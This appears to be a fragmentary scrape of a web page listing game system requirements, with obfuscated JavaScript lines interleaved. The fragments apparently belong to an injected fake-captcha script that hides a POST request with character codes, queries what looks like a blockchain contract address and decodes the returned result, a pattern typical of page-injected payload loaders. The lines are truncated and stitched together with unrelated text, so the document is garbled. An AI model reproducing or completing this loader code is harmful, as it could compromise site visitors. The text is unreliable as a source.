
📆 Update: 2026-06-25
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
Intel i5 or AMD Ryzen 5
for 1080p